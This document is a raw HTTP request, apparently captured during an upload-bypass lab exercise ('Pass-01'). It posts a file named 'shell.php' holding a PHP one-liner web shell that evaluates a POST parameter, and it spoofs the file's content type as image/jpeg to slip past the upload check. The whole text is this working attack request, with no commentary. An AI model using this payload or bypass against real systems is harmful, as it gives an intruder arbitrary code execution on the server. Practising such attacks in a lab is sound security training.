 POST /Pass-01/index.php?action=show_code HTTP/1.1
Host: 107.173.159.228:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------40800688429201792652578843767
Content-Length: 373
Origin: http://107.173.159.228:9001
Connection: close
Referer: http://107.173.159.228:9001/Pass-01/index.php?action=show_code
Upgrade-Insecure-Requests: 1

-----------------------------40800688429201792652578843767
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg

<?php @eval($_POST['pass']);?>
-----------------------------40800688429201792652578843767
Content-Disposition: form-data; name="submit"

上传
-----------------------------40800688429201792652578843767--